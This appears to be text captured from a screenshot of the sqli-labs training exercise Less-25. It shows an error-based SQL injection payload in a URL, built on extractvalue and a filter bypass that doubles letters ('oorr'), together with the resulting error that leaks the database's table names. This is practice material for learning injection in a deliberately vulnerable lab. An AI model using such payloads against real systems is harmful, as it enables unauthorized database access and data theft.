 Welcome Dhakkan
mysql_fetch_array() expects parameter 1 to be resource, boolean given in C:\phpStudy\WWW\sqli_lab\sqli-labs-master\Less-25\index.php on line 37
Memory Function Location
136560 {main}( ) ..\index.php:0
146056 mysql_fetch_array ( ) ..\index.php:37
XPATH syntax error: '~emails,referers,uagents,users'
器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encoding SQL XSS Other
L
http://www.sqli.com/Less-25/
?id=-1' oorr and extractvalue(1,concat(0x7e,(select group_concat(table_name) from infoorrmation_schema.tables where table_schema = database() limit 0,28 ))) --+